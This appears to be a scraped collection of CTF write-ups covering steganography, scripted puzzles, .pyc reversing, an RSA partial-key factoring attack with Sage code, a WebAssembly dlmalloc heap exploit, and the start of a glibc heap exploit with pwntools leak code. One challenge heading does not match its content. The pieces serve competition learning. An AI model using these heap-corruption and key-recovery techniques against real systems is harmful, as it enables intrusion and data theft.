<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# LSBlue (516 solves / 220 points)**Description :** *Orca watching is an awesome pastime of mine!*
**Given files :** *lsblue.png*
### Write-up :The flag is clearly hidden somewhere in the given image and we've an obvious clue in the name of the challenge and the name of the image. This name is related to a well know steganography technique, which consists of hiding data through the LSB (Least Significant Bit) of each pixel of an image.
In a PNG file, each pixel of an image follows the Red Green Blue (RGB) model so basically, one pixel is equal to three bytes, one for each color. Technically, you can alter the least significant bit of each of this byte without visually altering the image but the title of the challenge suggests that the flag we're looking for is has been hidden in the "blue byte" only.
Writing your own script can be useful to better understand the technique but there are already a lot of tools that can solve this for you. One of the best for this kind of technique is ***zsteg*** that can look for a lot of possible combinations and extract the flag for you so if you could think of the LSB technique and find this tool, it was won.

`flag{0rc45_4r3nt_6lu3_s1lly_4895131}` |
# Welcome to the Casino**Category :** algo
## Description :Have a warmup algo challenge.
nc not-really-math.hsc.tf 1337
not-really-math.pdf (documentation regarding the algorithm)
## Solution :This is simple python script where it connects and reads the data line by line using pwntools.```#!/usr/bin/env python3
import sysfrom pwn import *
HOST = 'not-really-math.hsc.tf'PORT = 1337
def operator(given_str): new_str = '((' + given_str.replace('a', '+').replace('m', ')*(') + ')) % (2**32 - 1)' return str(eval(new_str))
conn = remote(HOST, PORT)print(conn.recvline())given_str = conn.recvline()print(given_str.decode('utf-8'))conn.send(operator(given_str.decode('utf-8').replace('\n', '')) + "\n")
for i in range(11): given_str = conn.recvline() print(given_str.decode('utf-8')) conn.send(operator(given_str.decode('utf-8').replace('\n', '')[2:]) + "\n")
#while True:print(conn.recvline())```
Here the core logic is *operator()* function where the received string is taken and modified for the python eval function.
a replaced with `+`
m replaced with `)*(`
Note: add `(` & `)` at begining & ending as required.# Flag :flag{yknow_wh4t_3ls3_is_n0t_real1y_math?_c00l_m4th_games.com} |
# sneks (212 solves, 403 points)
## Description:[https://www.youtube.com/watch?v=0arsPXEaIUY](https://www.youtube.com/watch?v=0arsPXEaIUY)
[sneks.pyc](sneks.pyc)
[output.txt](output.txt)
## Solution:Like with scrambler, this challenge gave us a .pyc file and an output to reverse. I again used the website [decompiler.com](https://www.decompiler.com/) to decompile the .pyc file into the following python script.
```python3# uncompyle6 version 3.7.4# Python bytecode 3.8 (3413)# Decompiled from: Python 2.7.17 (default, Sep 30 2020, 13:38:04) # [GCC 7.5.0]# Warning: this version of Python has problems handling the Python 3 "byte" type in constants properly.
# Embedded file name: sneks.py# Compiled at: 2021-05-19 21:21:59# Size of source mod 2**32: 600 bytesimport sys
def f(n): if n == 0: return 0 if n == 1 or n == 2: return 1 x = f(n >> 1) y = f(n // 2 + 1) return g(x, y, not n & 1)
def e(b, j): return 5 * f(b) - 7 ** j
def d(v): return v << 1
def g(x, y, l): if l: return h(x, y) return x ** 2 + y ** 2
def h(x, y): return x * j(x, y)
def j(x, y): return 2 * y - x
def main(): if len(sys.argv) != 2: print('Error!') sys.exit(1) inp = bytes(sys.argv[1], 'utf-8') a = [] for i, c in enumerate(inp): a.append(e(c, i)) else: for c in a: print((d(c)), end=' ')
if __name__ == '__main__': main()```There are a lot of functions that are pointless, so I ended up copying them into their calling location. The last thing the program does is shifted each number's bits to left by 1 place. So to reverse, we just shift the bits to the right by one place(suprisingly this doesn't work the other way). The e function is also easily reversible. The main problem is the f function, which is recursive. To bypass that, I bruteforced values to find flag.
**Script:**```python3def f(n): if n == 0: return 0 if n == 1 or n == 2: return 1 x = f(n >> 1) y = f(n // 2 + 1) return g(x, y, not n & 1)def g(x, y, l): if l: return x * (2 * y - x) return x ** 2 + y ** 2
file = open('output.txt', 'r')strNums = file.read().split(' ')[:-1]nums = [int(i) >> 1 for i in strNums]flag = ''for i, c in enumerate(nums): c = (c + 7 ** i) // 5 for x in range(0,256): if(f(x) == c): flag += chr(x)print(flag)```## Flag:`flag{s3qu3nc35_4nd_5um5}` |
## TL;DR / links
* [wasm](https://webassembly.org/) binary that converts shellcode to ELF. Runs on [Wasmtime](https://wasmtime.dev/).* Decompile with [wasm-decompile](https://github.com/WebAssembly/wabt).* The symbols are not stripped, so identify a bunch of functions with the interesting names: [`dlfree`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/dlfree.dcmp), [`dlmalloc`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/dlmalloc.dcmp), [`get_result`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/get_result.dcmp), [`init_config`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/init_config.dcmp), [`original_main`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/original_main.dcmp), [`set_header`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/set_header.dcmp), [`set_shellcode`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/set_shellcode.dcmp).* Inline single-use variables with a [simple script](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/inline.py), beautify the rest of the code manually.* Debug with GDB using the Wasmtime's [`-g` flag]( https://www.infoq.com/news/2019/09/webassembly-source-level-debug/) to get the symbols through the [JIT interface]( https://sourceware.org/gdb/current/onlinedocs/gdb/JIT-Interface.html) and the hidden [`__vmctx->memory`]( https://github.com/bytecodealliance/wasmtime/pull/1482) local variable to inspect the globals.* Realize that the program just concatenates an ELF header blob with a shellcode blob.* Notice a heap overflow in [`set_shellcode`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/set_shellcode.dcmp) and a heap UAF in [`get_result`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/get_result.dcmp).* Read the awesome [Everything Old is New Again: Binary Security of WebAssembly]( https://www.usenix.org/conference/usenixsecurity20/presentation/lehmann ) paper.* (Optional) Reel back in horror like an anaconda.* Correlate the decompiled [`dlfree`](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/dlfree.dcmp) and [`dlmalloc`]( https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/dlmalloc.dcmp) with the [wasi-libc sources]( https://github.com/WebAssembly/wasi-libc/blob/3c4a3f94d1ce685a672ec9a642f1ae42dae16eb1/dlmalloc/src/malloc.c ).* Poison a smallbin with the ELF header blob path address, write the flag path there.* [Exploit](https://github.com/mephi42/ctf/tree/master/2021.06.26-CTFZone_2021/sc2elf/v02-pwnit.py).* Flag: `ctfzone{A8Rvn4v622vmkbyAeQSRv8gzSD57NLtx}`
## RTFM
WebAssembly (wasm) is a 32-bit stack-based virtual machine for usage inbrowsers, which can be targeted by many languages thanks to the LLVM backend.Wasmtime allows running WebAssembly code outside a browser using aCranelift-powered JIT - quite similar to the Node.js / Javascript / V8 combo.
If a wasm runtime implements the WebAssembly System Interface (WASI), whichWasmtime does, it can be used by the wasm code to interact with the world.wasi-libc - a mostly POSIX-compatible libc implementation - is built on top ofWASI and provides a customary programming experience.
The most usual wasm memory layout is: executable, stack (grows to 0), heap(grows from 0); no ASLR, no write protection, no execute protection.
WebAssembly Binary Toolkit (WABT) is basically binutils of the wasm world. Inaddition to the usual assembler (`wat2wasm`) and dumpers (`wasm2wat`,`wasm-objdump`), it provides a relatively simplistic decompiler (`wasm-decompile`).
## Reversing - static analysis
Having `wasm-decompile` obviates the need to figure out the wasm bytecode, sofortunately we can skip that part. While decompiled code is miles better thanbytecode, it's still hard to read: every single constant is loaded into aseparate variable, the control flow is obscured by gotos, the stack frames aremanaged manually. Since each variable has a unique name, the first problem iseasy to fix with an improvised text-based inliner script. There is not too muchcode, so manually identifying ifs/loops, the frame pointer and the localvariable offsets in each function is not that exhausting.
The code works with the following structure:
```struct config { int header_len; void *header_buf; int shellcode_len; void *shellcode; int result_len; void *result;};```
It is initialized by the `init_config` function: the initial header length is84, the initial shellcode length is 160, the initial result length is 244 andall three buffers are allocated with `malloc`.
`set_shellcode` parses the base16 input (up to 1k) into a dynamically allocatedbuffer (`base16_decode`) and then copies it into the shellcode buffer. Ditto`set_header`. `get_result` concatenates the header buffer and the shellcodebuffer into the result buffer, which it then prints. If the header buffer doesnot start with `b'\x7fELF'`, its contents are replaced with the contents of the`tmpl/elf.tmpl` file.
## Reversing - dynamic analysis
GDB provides an interface that can be used by JITs to describe the code theygenerate. Wasmtime implements this interface and provides symbol addressesthrough it when called with `-g` option.
So one can put breakpoints on JITed functions and inspect their arguments (theABI uses `%edx` as the first argument and `%ecx` as the second one).Single-stepping is quite painful though, since the provided line numberscorrespond to the Wasmtime bytecode disassembly, which does not seem to besaved anywhere.
Furthermore, pointers obtained this way cannot be dereferenced directly. Thereactually exists a machinery that can be invoked from a debugger to do this, butI found it pretty abstract and arcane compared to the following shortcut: manyfunctions contain a hidden `__vmctx` variable with a single `memory` member.This member points to a byte array containing the entire wasm memory (it's notsparse at the moment, but, of course, this can change at any time). Only JITedfunctions have this variable, so if the debugger is interrupted during asyscall, then one needs to change the frame to e.g. `original_main` beforedoing e.g. `x/w __vmctx->memory+0x780`.
## Bugs
While `set_header` requires the input to be exactly 84 bytes long,`set_shellcode` has neither such check nor buffer reallocation logic.Therefore, we have a classic heap overflow. The initial heap chunks are alwaysallocated in the same order: header, shellcode, result. So we can overwrite theresult chunk header and the result buffer itself this way.
`get_result` reallocates the result buffer based on the header and theshellcode sizes. However, it just discards the resulting pointer. This is nota big deal if the size didn't change, because `malloc` will simply get the oldpointer from a smallbin. However, if the size does change, then we have aclassic use-after-free: `get_result` will write the concatenated blob into thefreed chunk. `set_shellcode` overflow will affect the freed chunk as well.
`get_result` contains another small, but important bug: when the header data isread from a file, it does not call `fclose`, causing a leak of a `FILE` object.
## Exploitation
There are no RCE gadgets, but we just need to read the flag. Since there is noASLR and no write protection, let's try to overwrite the `tmpl/elf.tmpl`string in the executable's `.data` with the `flag.txt` string. For that we needto convince `malloc` to return a controlled pointer.
wasi-libc uses dlmalloc, which is what glibc malloc is based on. Since it'smuch older, there are no tcache, no fastbins and no unsorted bin. Smallbins areup to 236 bytes large and have the usual layout, however there is also abitmap, which indicates which of them are non-empty. Chunk metadata is alsosimilar to that of glibc, though instead of arena/mmapped/prev-in-use flags wehave current-in-use/prev-in-use. Large chunks are linked into a treestructure.
The default size of the result buffer is 244 bytes, which is slightly largerthan 236, which brings us into the large bin tree domain. Figuring this out isa hassle, so as a first step let's use the shellcode overflow to replace thelarge result chunk with two forged small chunks.
wasi-libc allocator sanity checks are different from those of glibc. On the onehand, there are less of them. But, more importantly, there is the `least_addr`variable, which tracks the smallest heap address. The heap pointers arefrequently compared with this value, which should prevent poisoning usingexecutable and stack addresses. However, the challenge executable ignores theresults of these checks, possibly because wasi-libc was built with the`INSECURE` define (this does not explain why they are still there though, since`INSECURE` should remove them on the C preprocessor level).
One other obstacle that stands in the way of poisoning is the linking code.First, let's recap how the smallbin poisoning works. We start with a smallbinchunk, and let's assume for simplicity it's the only one in the correspondingsmallbin:
```chunk->fd == bin;chunk->bk == bin;bin->fd == chunk;bin->bk == chunk;```
Using some vulnerability, we overwrite its links with a controlled address:
```chunk->fd == poison;chunk->bk == poison;bin->fd == chunk;bin->bk == chunk;```
and then trigger a `malloc` in order to poison the smallbin through unlinking:
```#define unlink_first_small_chunk(M, B, P, I) {\ mchunkptr F = P->fd;\ ... else if (RTCHECK(ok_address(M, F) && F->bk == P)) {\ F->bk = B;\ B->fd = F;\```
The chunk links become irrelevant at this point, the `fd` field of the smallbinis updated:
```bin->fd == poison;bin->bk == chunk;poison->bk == bin;```
Note that we also write to the address we poisoned the smallbin with, which isnot a problem, since it's a valid one. The next `malloc` will return thepoison address, but it will also try to unlink it:
```bin->fd == poison->fd;bin->bk == chunk;poison->fd->bk = bin;```
This is now problematic, since `poison->fd` comes from the executable image andis most likely part of some string. Fortunately, there is a string ending with`b'\n\0'` nearby, which in little endian corresponds to `0x000a????`. Theinitial heap addresses are like `0x0001????`, so it's possible to abuse the`get_result` memory leak to expand the heap until `0x000a????` becomes a validaddress. This requires about 500 calls, which is definitely on the slow side,but is still acceptable.
The last step is to figure out where the two `malloc`s should be triggeredfrom. Using `get_result` would not work, because its return value is discarded,so we won't be able to write the path flag into it. The one in `base16_decode`looks more promising: we can write anything into it, and its size is limited byits callers (`set_shellcode` and `set_header`) to be no more than 1k, which isenough. The problem is that `base16_decode` calls are matched with`base16_free`, which does a `memset`, so whatever we write there will beerased.
Fortunately, when `base16_decode` encounters a non-base16 character, itimmediately exits with an error, keeping all the data that it decoded so far.A caller is still expected to free the buffer that it allocated, but neither`set_shellcode` nor `set_header` do that.
All this combined allows to overwrite the ELF template path, so that the next`get_result` call leaks the flag.
## Conclusion / venting
This was the first WebAssembly task I ever looked at. It took me about 10 hoursto solve it, in large part because the reversing and especially the debugging(even with function names) were a pain. Hopefully someone will come up with awasm Ghidra plugin and a debuginfo exporter some day.
Another time sink was trying to use LLDB instead of GDB - while in theory it'sway more streamlined, I found its command system to be way too verbose (evenwhen using short command and subcommand names), and it tends to hangsurprisingly often. It's also missing the [pwntools integration](https://docs.pwntools.com/en/stable/gdb.html#using-gdb-python-api) at themoment.
While mitigation-wise the wasm ecosystem looks fairly bleak (no ASLR / 32-bitaddress space is prone to brute-forcing anyway, no page protections, way fewersanity checks in the libc allocator), without the deactivated `least_addr`check the challenge might have been significantly harder.
So overall for a wasm newbie like myself I found this challenge to be quiteeducational and fair. Someone in the Telegram chat mentioned that they were putoff by the initial decompiler output, but actually inlining the variables andbeautifying the code in the text editor was an easier part. |
# extended-fibonacci-sequence-2 (186 solves, 417 points)## Descriptionfibs r so much fun here's another one
``nc extended-fibonacci-sequence-2.hsc.tf 1337``
[Extended Fibonacci Sequence 2 ACTUALLY ACTUALLY ACTUALLY NEW.pdf](https://hsctf.storage.googleapis.com/uploads/e1e657e860490efcece6c5cd6efec35c90e4e1882f778675f1ea09274810b2e5/Extended%20Fibonacci%20Sequence%202%20ACTUALLY%20ACTUALLY%20ACTUALLY%20NEW.pdf)## SolutionThis challenge presented no difficulty as I used a practically carbon copy of my [extended-fibonacci-sequence](https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/algo/extended-fibonacci-sequence) script.All I did was give ``fib(n)`` new base statements and change ``exFib(n)`` to add instead of concatenate. Once again I used pwntools for nc server interaction.
Final Script:```python3
from pwn import *import functoolsimport reimport time
@functools.lru_cache(None)def fib(n): if n == 0: return 4 elif n == 1: return 5 return fib(n - 1) + fib(n - 2)
@functools.lru_cache(None)def exFib2(n): if n <= 0: return 0 + fib(n) return exFib2(n - 1) + fib(n)
def addList(list): total = 0 for num in list: total += num return total
io = process(['nc', 'extended-fibonacci-sequence-2.hsc.tf', '1337'])io.recvline()while True: while True: try: data = io.recvline().decode() print(data) except EOFError: print(data) quit() match = re.search("(\d{1,})\n", data) if match is not None: break n = int(match.group(0)) print("[RECIEVE]: " + str(n)) summ = [] for i in range(0, n + 1): summ.append(exFib2(i)) final = str(addList(summ)) final = final[-10:] io.sendline(final.lstrip('0')) print("[SEND]: " + final)
```Run the script... and boom, flag!## Flag``flag{i_n33d_a_fl4g._s0m3b0dy_pl3ase_giv3_m3_4_fl4g.}`` |
# c-brother-2 (49 solves, 483 points)
## Description:It looks like AC01010 and JC01010's third twin has changed their profile picture!
Note: It may be helpful to solve c-brother-1 before c-brother-2
Please respect the privacy of our organizers and do not OSINT any of our organizers. None of the flags are hidden on our own social media sites or other accounts. This challenge includes BC01010 and this person only. Do not visit any other profiles, including JC01010, AC, or any other organizers. Thank you.
## Solution:The Youtube channel used is [this](https://www.youtube.com/channel/UCqZq81jZcdjAHQJ3UtAbdaA) and it mentions their profile picture. This gave us the idea to look on the wayback machine to see if they had a previous profile picture. It turns out it was that simple, and we found the flag easily by looking for captures before the competition.

## Flag:`flag{f1ag_fl@g_fla6}` |
rsa gives the p with the low 256 bits removed, using known high-bit attacks:
The sage script is as follows:
```
n=17408501387761496422571387531255186395594822625427018891931944274948424531840216804087406016201792609748639929234296711971006012525921492918677094417191621332330736111601665865736555524248675576283234365640108546272991072207602044576112932673004330047590294978687908382405473010869244156261269605749387676770380679964792778882683915037857456922851572226870054273144693323373449850410871470997876341208204079943211614798111409509469703286696609862614115550797655677627165801785377057385818348554957219344657509473038869337457657726576119314363978080667672646829814723388079633788309158417386736009981786671111112505803p4=0xaa0f7afd50596b48004229329331258e7a3508e16898b76b134d6f5a2b009873b8a863ed506fa55a6a3140db3b1c9eec46cab0ce6608d56026cb62dad05f5ead1a6a6ebb26421621632c5e7b647124b0e9d016f395e139fada264628202f7af5 e=65537pbits=1024
kbits = pbits - p4.nbits()p4.nbits()p4 = p4 << kbitsPR.<x> = PolynomialRing(Zmod(n))f = x + p4roots = f.small_roots(X=2^kbits,beta=0.4)
if roots: p = p4 + int(roots[0]) print ("p",p) print ("q",n/p)#p = 119420523510623090846833793146222404943223285889905397168353912719187632695735948651401226047990503394729751314186553881321576118296503852722223763684189725197775635180409932855355015210533150489165617903913700213161301171347867072150249238127415724079733797238630408776703514960152445701873599721261206430401#q = 145774787080153082868047117797147268461414574587849978224739443341799752161105851314801720474592840202972362161463697336621078360431351937301009018700401475017115594434629937870750548863469584724485884588099790402070054463556504669977882300829443680604954474369500514425404137431833382351548196370382665374603```
After getting p q, you can decrypt:
```import gmpy2p = 119420523510623090846833793146222404943223285889905397168353912719187632695735948651401226047990503394729751314186553881321576118296503852722223763684189725197775635180409932855355015210533150489165617903913700213161301171347867072150249238127415724079733797238630408776703514960152445701873599721261206430401q = 145774787080153082868047117797147268461414574587849978224739443341799752161105851314801720474592840202972362161463697336621078360431351937301009018700401475017115594434629937870750548863469584724485884588099790402070054463556504669977882300829443680604954474369500514425404137431833382351548196370382665374603e = 65537c = 13379049231117532190657453732616073467792859161985883227181972507288510795162724703440583569549454207533110491760618847771838821216322814621290028928001947821505573944034675857472874883203679148854891438911854405538005691430502229662893665845524700146320897213036827063648644226906564140678401342163126370500363614868513470016023732653611112525057113030386163104323085429601812094775062497285554446279651447305571612018449904401222576586054803969482102683062018183392582432901510221006910302847026799209146553472024321478232424369745325324045939637623758793410313304754800395675157502461205254266210454626140853239295n = 17408501387761496422571387531255186395594822625427018891931944274948424531840216804087406016201792609748639929234296711971006012525921492918677094417191621332330736111601665865736555524248675576283234365640108546272991072207602044576112932673004330047590294978687908382405473010869244156261269605749387676770380679964792778882683915037857456922851572226870054273144693323373449850410871470997876341208204079943211614798111409509469703286696609862614115550797655677627165801785377057385818348554957219344657509473038869337457657726576119314363978080667672646829814723388079633788309158417386736009981786671111112505803d = gmpy2.invert(e,(p-1)*(q-1))print (hex(pow(c,d,n)))```
flag:
ctfzone{w4rmup_f0r_scr1pt_k1dd13s} |
# listbook
`nc 111.186.58.249 20001`
**files**: [attachment](https://attachment.ctf.0ops.sjtu.cn/listbook_89bf6884d0cac7a966444e13c3f57775.zip) (libc-2.31.so, listbook)
```sh$ checksec listbook[*] 'listbook' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled$ ./libc-database/identify libc-2.31.solibc6_2.31-0ubuntu9.2_amd64```
## Functions
There is a simple heap CLI:
```cchar banner[] = "" " _ _ _ ____ _ \n" "| | (_)___| |_| __ ) ___ ___ | | __\n" "| | | / __| __| _ \\ / _ \\ / _ \\| |/ /\n" "| |___| \\__ \\ |_| |_) | (_) | (_) | < \n" "|_____|_|___/\\__|____/ \\___/ \\___/|_|\\_\\\n" "==============================================\n";__int64 getind() { unsigned v1 = 0; __isoc99_scanf("%d", &v1;; return v1;}unsigned getopt() { puts("1.add"); puts("2.delete"); puts("3.show"); puts("4.exit"); printf(">>"); return (unsigned int)getind();}unsigned int setbufs() { setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stdout, 0LL, 2, 0LL); return alarm(0x3Cu);}void main() { setbufs(); puts(banner); while ( 1 ) { int opt = getopt() if ( opt == 4 ) { puts("bye!"); exit(0); } else if ( opt == 3 ) view(); else if (opt == 2) delete(); else if (opt == 1) add(); else puts("invalid"); }}```
And associated pwntools i/o code:
```pythonfrom pwnscripts import *context.libc = 'libc-2.31.so'context.libc.symbols['main_arena'] = 0x1ebb80context.binary = 'listbook'r = remote('111.186.58.249', 20001)def choose(opt: int): r.sendlineafter('>>', str(opt))def add(name: bytes, content: bytes): choose(1) r.sendafter('name>', name) r.sendafter('content>', content.ljust(0x200, b' '))def delete(ind: int): choose(2) r.sendlineafter('index>', str(ind))def view(ind: int): choose(3) r.sendlineafter('index>', str(ind)) ret = [] while b' => ' in (line := r.recvline()): ret.append(line[:-1].split(b' => ')) return ret```
### add
```cvoid read_and_zero_newline(char *s, int max) { char *result; // rax int i; // [rsp+1Ch] [rbp-4h] for (int i = 0; i < max; ++i) { read(0, s+i, 1); if ( s[i] == '\n' ) { s[i] = '\0'; return; } }}int add() { printf("name>"); thing *s = malloc(0x20uLL); memset(s, 0, sizeof(thing)); read_and_zero_newline(s->name, 0x10); s->content = malloc(0x200uLL); printf("content>"); read_and_zero_newline(s->content, 0x200); int hash = hash_name(s, 0x10); if ( hashmap[hash] ) s->next = hashtable[hash]; hashtable[hash] = s; hashmap[hash] = 1; return puts("done");}```
`malloc(0x20)` is first used to allocate a `thing`, which is essentially a linked list node:
```ctypedef struct thing { char name[16]; thing* next; char* content;} thing;```
Both `name` and `content` are user-controlled data fields. `read_and_zero_newline()` doesn't nul-terminate strings without newlines, so a fully-filled `name[]` can be used to leak the `next` pointer (i.e. heap leak). The `->content` pointer is allocated with `malloc(0x200)`.
`add()` will then add the new `thing` to a `hashmap`. The hash of a `thing` is calculated based on the sum of the characters in its `name[]`, modulo 16.
```cint hashmap[256]; // idbthing* hashtable[16]; // idb
__int64 hash_name(thing *a1, int sz) { char sum = 0; for (int i = 0; i < sz; ++i) sum += a1->name[i]; sum = abs8(sum); if ( sum > 15 ) sum %= 16; return (unsigned int)sum;}```
The hardest part of this challenge is identifying the bug present in `hash_name`. `hash_name` is supposed to return a number within `[0,16)`, but there are a few things that tipped me off:
1. Why is `hashmap[]` 256 members long? Padding doesn't explain this.2. Weird typing and redundancies: `sum` as a `char`, comparing `sum>15` before modulus, returning an `__int64` with an `unsigned` cast...3. Personally, I identified the bug by just bruteforcing all possible return values for `abs8()`:
```cint hash_name(char *a1, int sz) { char sum; // [rsp+17h] [rbp-5h] int i; // [rsp+18h] [rbp-4h] char v3 = 0; for ( i = 0; i < sz; ++i ) v3 += a1[i]; sum = v3 < 0 ? -v3 : v3; if ( sum > 15 ) sum %= 16; return (unsigned int)sum;}int main() { char s[0x10] = "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"; for (int i = 0; i < 0x100; i++) { *s = i; printf("%d\n", hash_name(s, 0x10)); }}```
One way or another, you'll discover that `abs8(-128) == -128`, which has the consequence of setting `hashmap[0]` and `hashmap[1]` to non-zero values.
Also, this function will generate a `name[]` that produces hash `h`:
```pythondef hash_to_str(h: int) -> bytes: if h in range(0x10): return b'\x81'*0xf + bytes([h+0x80-0xf]) else: return b'\x08'*0x10 # produce -128```
### view
```cint view() { printf("index>"); int ind = getind(); if ( ind < 0 || ind > 15 ) puts("invalid"); else if ( hashtable[ind] && hashmap[ind] ) { thing *s = hashtable[ind]; for (thing *i = s; i; i = s = i->next) printf("%s => %s\n", i->name, (const char *)i->content); } else puts("empty");}```
With non-nul-terminated strings, you can leak a heap pointer here. With the `hash_name(...) == -128` bug, you can leak libc via unsorted bin.
### delete
```cint delete(){ thing *s; // [rsp+18h] [rbp-8h] printf("index>"); int ind = getind(); if ( ind < 0 || ind > 15 ) puts("invalid"); else if ( hashtable[ind] && hashmap[ind] ) { for (thing *i = hashtable[ind]; i; i = s) { s = i->next; i->next = 0; free(i->content); } hashmap[ind] = 0; } else puts("empty");}```
It's worthwhile noting that `hashtable[ind]` isn't zeroed, and that only the `->content` pointer (and not the `thing*` itself) is `free()`ed.
## exploit
My code is too messy to clean. In summary:
1. leak libc via unsorted_bin using the `abs8()` bug.
```c # I do a lot of other unnecessary things here too for i in range(1): add(hash_to_str(0xd), b'backup') for i in range(7): add(hash_to_str(0xf), b'tcache') for i in range(1): add(hash_to_str(5), b'idk') add(hash_to_str(0), b'main_arena leaker') add(hash_to_str(0xe), b'prevent consolidation') heap_leak = unpack(view(0xf)[0][0][0x10:], 'all') heap_base = heap_leak - 0x1260 delete(0xf) delete(0xd) delete(0) add(hash_to_str(-128), b'trigger abs8 bug') libc_leak = unpack(view(0)[0][-1], 'all') context.libc.address = libc_leak-0x1ebde0 print(hex(heap_base)) ```
This has the added benefit of causing future `malloc(0x20)` calls to pull memory from the unsorted bin, which causes future `malloc(0x200)` allocations to be contiguous.
2. Allocate a few contiguous `malloc(0x200)` spaces in memory. Make sure that `hashtable[1]` points to somewhere in the middle of that contiguous space. Ensure that the tcache is filled. Free the contiguous space, creating a larger consolidated chunk in the unsorted bin.
